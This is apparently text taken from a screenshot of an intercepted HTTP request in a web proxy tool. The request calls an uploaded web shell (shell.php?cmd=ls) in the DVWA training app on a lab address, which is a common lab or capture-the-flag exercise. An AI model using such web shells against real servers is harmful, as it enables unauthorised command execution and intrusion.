 Request
Pretty Raw Hex \n
1 GET /dvwa/hackable/uploads/shell.php?cmd=ls HTTP/1.1
2 Host: 192.168.50.10
3 Accept-Language: en-US,en;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/137.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Cookie: security=high; PHPSESSID=2f103f119d766c778fa441e68482159f
9 Connection: keep-alive
10